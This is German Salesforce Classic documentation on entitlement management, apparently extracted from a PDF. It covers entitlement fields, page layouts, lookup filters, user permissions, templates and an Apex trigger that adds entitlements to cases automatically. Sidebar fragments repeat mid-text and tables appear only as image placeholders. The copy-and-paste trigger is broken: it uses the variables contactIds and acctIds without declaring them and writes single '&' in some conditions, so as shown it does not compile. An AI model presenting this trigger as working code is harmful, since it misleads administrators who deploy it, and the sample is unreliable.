Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Aktivieren von Ansprüchen:

**•** "Ansprüche verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Bearbeiten von Seitenlayouts und Einstellen der Feldverlaufsverfolgung:

**•** "Anwendung anpassen"

## <span id="page-2853-1"></span>Anpassen von Ansprüchen

Sie können Anspruchsfelder und Seitenlayouts auf der Grundlage Ihrer geschäftlichen Anforderungen und der Arbeitsweise Ihrer Agenten anpassen.

## **1. Passen Sie die Anspruchsfelder an.**

Auf diese Weise können Sie steuern, welche Informationen Benutzer zu Ansprüchen hinzufügen.

- Tipp: Erstellen Sie benutzerdefinierte spezifische Anspruchsfelder für Ihre Branche oder Ihre Supportprozesse. Beispiel:
	- **•** Passen Sie die Werte für das Feld Typ an, damit es mit den Anspruchstypen übereinstimmt, die Ihr Team anbietet oder verkauft. Beispiele sind Online-Support oder Online-Schulungen.
	- **•** Wenn Ihr Unternehmen Gebühren für die Verlängerung von Ansprüchen erhebt, erstellen Sie ein Währungsfeld mit dem Namen Kosten für Verlängerung für Ansprüche.

## **2. Passen Sie die Anspruchsseitenlayouts an.**

Dadurch können Sie angeben, welche Felder und Themenlisten den Benutzern für Ansprüche angezeigt werden. Ziehen Sie folgende Anpassungen in Betracht:

**•** Fügen Sie das Feld Statussymbol hinzu, damit die Benutzer schnell erkennen können, ob der Anspruch aktiv, abgelaufen oder inaktiv ist.

- **•** Hinzufügen der Themenlisten "Kundenvorgänge", "Kontakte" und "Arbeitsaufträge", damit Benutzer Folgendes vornehmen können:
	- **–** Anzeigen von mit Ansprüchen verknüpften Kundenvorgängen, Kontakten und Arbeitsaufträgen
	- **–** Erstellen von automatisch mit den richtigen Ansprüchen verknüpften Kundenvorgängen oder Arbeitsaufträgen
	- **–** Hinzufügen von Kontakten zu Ansprüchen

### **3. Legen Sie die Feldverlaufsverfolgung für Ansprüche fest.**

Dadurch können Sie es sehen, wenn Feldwerte geändert wurden. Die Änderungen werden in der Themenliste "Anspruchsverlauf" in den Ansprüchen aufgeführt. Wechseln Sie in den Objektverwaltungseinstellungen für Ansprüche zum Abschnitt "Felder" und klicken Sie auf **Verlaufsverfolgung festlegen**.

### **4. Passen Sie die Seitenlayouts anderer Objekte an.**

**•** Fügen Sie Seitenlayouts für Kundenvorgänge und Arbeitsaufträge das Nachschlagefeld Anspruchsname hinzu. Dadurch können Benutzer Ansprüche zu Kundenvorgängen oder Arbeitsaufträgen hinzufügen.

Wichtig: Damit Benutzer Kundenvorgänge anhand von Ansprüchen erstellen oder den zugewiesenen Anspruch eines Kundenvorgangs ändern können, müssen Sie festlegen, dass das Feld Anspruchsname für Kundenvorgänge für ihr jeweiliges Profil bearbeitet werden kann.

**•** Hinzufügen der Themenliste "Ansprüche" zu Seitenlayouts anderer Objekte:



### **5. Machen Sie die Registerkarte "Ansprüche" in Salesforce und allen benutzerdefinierten Anwendungen sichtbar.**

Auf der Registerkarte "Ansprüche" können Benutzer Ansprüche erstellen und bearbeiten. Fügen Sie die Registerkarte einer benutzerdefinierten Anwendung hinzu oder weisen Sie Ihre Benutzer an, die Registerkarten zu einem bestehenden Satz von Registerkarten in Salesforce hinzuzufügen. Benutzer benötigen die Berechtigung "Lesen" für Ansprüche, um die Registerkarte "Ansprüche" anzeigen zu können.

## <span id="page-2855-0"></span>Einrichten von Nachschlagefiltern für Ansprüche und Vermögenswerte in Kundenvorgängen

Richten Sie Nachschlagefilter für anspruchsbezogene Kundenvorgangsfelder ein, um die Ansprüche, die Benutzer für einen Kundenvorgang auswählen können, einzuschränken.

Wenn z. B. Community-Benutzer einen Kundenvorgang erstellen und einen Nachschlagevorgang für das Feld Anspruchsname verwenden, können Sie Nachschlagefilter einrichten, damit die Benutzer nur Ansprüche auswählen können, die bei ihrem Account oder Kontakt registriert sind.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anspruchseinstellungen* ein und wählen Sie dann **Anspruchseinstellungen** aus.
- **2.** Wählen Sie die Elemente aus, die von den Nachschlagefeldern zurückgegeben werden sollen.



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN



Die Auswahl mehrerer Elemente entspricht der UND-Funktion, sodass die zurückgegebenen Optionen immer weiter eingeschränkt werden, je mehr Elemente Sie auswählen. So werden durch Auswahl von Gleicher Account beim Kundenvorgang und Gleicher Kontakt beim Kundenvorgang beispielsweise vom Feld Vermögenswert nur die Vermögenswerte zurückgegeben, die sowohl im Account als auch im Kontakt des Kundenvorgangs registriert sind.

Tipp: Wählen Sie Elemente aus, die die Support-Agenten zum Prüfen des Supportanspruchs verwenden. Wählen Sie z. B. accountbezogene Elemente aus, wenn die Support-Agenten den Anspruch auf Support basierend auf Accounts überprüfen.

### <span id="page-2856-0"></span>**3.** Klicken Sie auf **Speichern**.

Anmerkung: Äquivalente Nachschlagefilter stehen für Arbeitsaufträge nicht zur Verfügung.

## Gewähren von Benutzerzugriff auf die Anspruchsverwaltung

Nachdem Sie die Anspruchsverwaltung eingerichtet haben, stellen Sie sicher, dass die Benutzer über die entsprechenden Benutzerberechtigungen, Zugriff auf Felder und Zugriff auf Registerkarten verfügen.

## **1. Weisen Sie Benutzern Anspruchsverwaltungsberechtigungen zu.**



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Benutzern:

**•** "Interne Benutzer verwalten"

**Geplante Aktionen des Benutzers Erforderliche Berechtigungen**

**Berechtigungen sind auf folgenden**





**Berechtigungen sind auf folgenden Geplante Aktionen des Benutzers Erforderliche Berechtigungen**

Tipp: Wenn ein Standardprofil eine bestimmte Benutzerberechtigung nicht enthält, können Sie einen Berechtigungssatz erstellen und die darin vorhandene Berechtigung aktivieren. Alternativ duplizieren Sie das Standardprofil und aktivieren Sie die Berechtigung im so erstellten benutzerdefinierten Profil.

### **2. Legen Sie die Feldebenensicherheit fest.**

Wählen Sie aus, welche Felder für die Anspruchsverwaltung die Benutzer anzeigen und bearbeiten können sollen. Mithilfe der Einstellungen für die Feldebenensicherheit können Sie den Zugriff der Benutzer auf Felder in bestimmten Bereichen der Benutzeroberfläche bestimmen:

- **•** Detail- und Bearbeitungsseiten
- **•** Themenlisten
- **•** Listenansichten
- **•** Berichte
- **•** Suchergebnisse
- **•** E-Mail-Vorlagen und Serienbriefvorlagen
- **•** Communities

Sie können die Feldebenensicherheit über einen Berechtigungssatz, ein Profil oder ein bestimmtes Feld festlegen.

Wichtig: Damit Benutzer Kundenvorgänge anhand von Ansprüchen erstellen oder den zugewiesenen Anspruch eines Kundenvorgangs ändern können, müssen Sie festlegen, dass das Feld Anspruchsname für Kundenvorgänge für ihr jeweiliges Profil bearbeitet werden kann.

## <span id="page-2859-0"></span>Einrichten von Anspruchsvorlagen

Mit Anspruchsvorlagen können Sie Bedingungen für den Support vordefinieren, die die Benutzer zu Produkten hinzufügen können.

Sie können Anspruchsvorlagen für bestimmte Produkte erstellen, sodass die Support-Agenten die Möglichkeit haben, bei jedem Kauf des Produkts durch den Kunden rasch den richtigen Anspruch hinzuzufügen. Sie können beispielsweise Anspruchsvorlagen für Web- oder Telefonsupport erstellen, damit die Agenten problemlos Berechtigungen für die Produkte hinzufügen können, die den Kunden angeboten werden.

Erworbene oder installierte Produkte werden in Salesforce als Vermögenswerte dargestellt. Das bedeutet:

- **•** Ein Produkt (z. B. "Laser-Scanner") wird mit einer Anspruchsvorlage verknüpft.
- **•** Ein entsprechender Vermögenswert (beispielsweise der von ABC Labs erworbene Laser-Scanner) wird mit einem anhand der Anspruchsvorlage erstellten Anspruch verknüpft.
- Anmerkung: Anspruchsvorlagen sind nur verfügbar, wenn in Ihrer Organisation Ansprüche und Produkte aktiviert wurden.
- **1.** Fügen Sie Produktseitenlayouts die Themenliste "Anspruchsvorlagen" hinzu.
- **2.** Optional können Sie der Themenliste "Anspruchsvorlagen" die Felder Typ und Geschäftszeiten hinzufügen. Dadurch können die Benutzer den Anspruchstyp, etwa Web- oder Telefonsupport, und die Geschäftszeiten anzeigen, die beim Anspruch zutreffen.
- **3.** Erstellen Sie eine Anspruchsvorlage.
	- **a.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Vorlagen* ein und wählen Sie dann **Anspruchsvorlagen** aus.
	- **b.** Klicken Sie auf **Neue Vorlage**.
	- **c.** Geben Sie alle Details ein:



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Erstellen von Anspruchsvorlagen:

**•** "Ansprüche verwalten"



### **4.** Klicken Sie auf **Speichern**.

- **5.** Fügen Sie die Anspruchsvorlage einem Produkt hinzu.
	- **a.** Rufen Sie die Produktdetailseite auf.
	- **b.** Klicken Sie in der Themenliste "Anspruchsvorlagen" auf **Anspruchsvorlage hinzufügen**.
	- **c.** Wählen Sie die Anspruchsvorlage aus.
	- **d.** Klicken Sie auf **Auswahl einfügen**.
	- **e.** Klicken Sie auf **Fertig**.

Wenn ein Benutzer nun einen Vermögenswert erstellt und ihn mit diesem Produkt verknüpft, enthält die Themenliste "Ansprüche" für den Vermögenswert einen anhand der Anspruchsvorlage erstellten Anspruch. Auf diese Weise können Support-Agenten, die einen Anruf in Bezug auf den Vermögenswert entgegennehmen, schnell sehen, auf welche Art von Support der Kunde Anspruch hat.

## <span id="page-2861-0"></span>Automatisches Hinzufügen von Ansprüchen zu Kundenvorgängen über Web, E-Mail und Communities

Ansprüche gelten nicht automatisch für Kundenvorgänge, die über die Online-Vorgangserfassung, die E-Mail-Vorgangserfassung oder über Communities erstellt wurden. Sie können mit Apex-Code jedoch Ansprüche zu diesen Funktionen hinzufügen.

Wenn ein Kundenvorgang über "Onlinevorgangserfassung", "Erfassung von Kundenvorgängen über E-Mail" oder eine Community erstellt wird, wird er nicht automatisch mit einem Anspruch verknüpft. Wenn das Feld Anspruch eines Kundenvorgangs leer ist, überprüft der Beispielauslöser, ob der Kundenvorgangskontakt über einen aktiven Anspruch verfügt. Wenn der Kontakt über einen aktiven Anspruch verfügt, wird dem Kundenvorgang der Anspruch hinzugefügt. Wenn der Kontakt über keinen aktiven Anspruch verfügt, überprüft der Auslöser anschließend, ob der Kundenvorgangsaccount über einen aktiven Anspruch verfügt. Wenn der Kundenvorgangsaccount über einen aktiven Anspruch verfügt, wird dem Kundenvorgang der Anspruch hinzugefügt. Der Auslöser hilft, sicherzustellen, dass Kundenvorgänge gemäß den

Kundensupportvereinbarungen gelöst werden.

Definieren des Kundenvorgangsauslösers in Ihrer Salesforce-Organisation:

- **1.** Geben Sie unter "Setup" im Feld "Schnellsuche" den Text *Kundenvorgangsauslöser* ein und wählen Sie dann **Kundenvorgangsauslöser** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Kopieren Sie den Text unten und fügen Sie ihn in das Textfeld ein.
- **4.** Klicken Sie auf **Speichern**.

```
trigger DefaultEntitlement on Case (Before Insert, Before Update) {
   List <EntitlementContact> entlContacts =
                [Select e.EntitlementId,e.ContactId,e.Entitlement.AssetId
                From EntitlementContact e
                Where e.ContactId in :contactIds
                And e.Entitlement.EndDate >= Today
                And e.Entitlement.StartDate <= Today];
       if(entlContacts.isEmpty()==false){
            for(Case c : Trigger.new){
                if(c.EntitlementId == null &c.ContactId != null){
                    for(EntitlementContact ec:entlContacts){
                        if(ec.ContactId==c.ContactId){
                            c.EntitlementId = ec.EntitlementId;
                            if(c.AssetId==null && ec.Entitlement.AssetId!=null)
                                c.AssetId=ec.Entitlement.AssetId;
                            break;
                        }
                    }
                }
            }
        } else{
            List <Entitlement> entls = [Select e.StartDate, e.Id, e.EndDate,
                    e.AccountId, e.AssetId
                    From Entitlement e
                    Where e.AccountId in :acctIds And e.EndDate >= Today
                    And e.StartDate <= Today];
            if(entls.isEmpty()==false){
```
## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition mit Service Cloud

## NUTZERBERECHTIGUNGEN

Definieren von Apex-Auslösern: **•** "Autor-Apex"

```
for(Case c : Trigger.new){
                    if(c.EntitlementId == null &c.AccountId != null){
                         for(Entitlement e:entls){
                             if(e.AccountId==c.AccountId){
                                 c.EntitlementId = e.Id;
                                 if(c.AssetId==null && e.AssetId!=null)
                                     c.AssetId=e.AssetId;
                                 break;
                             }
                         }
                     }
                }
            }
        }
    }
}
```
<span id="page-2862-0"></span>

# **Meilensteine**

Meilensteine stellen erforderliche, zeitabhängige Schritte im Supportprozess dar, wie beispielsweise "Erste Antwort" und Zeiten, zu denen Kundenvorgänge gelöst sein müssen. Meilensteine werden Anspruchsprozessen hinzugefügt, um sicherzustellen, dass die Agenten Supportdatensätze richtig und rechtzeitig lösen.

Ein Anspruchsprozess kann über bis zu 10 Meilensteine verfügen. Sie können einen Meilenstein so einrichten, dass er in einem Anspruchsprozess entweder einmal vorkommt oder wiederkehrt, bis der Anspruchsprozess beendet ist.

So werden Meilensteine in den Supportprozess integriert:

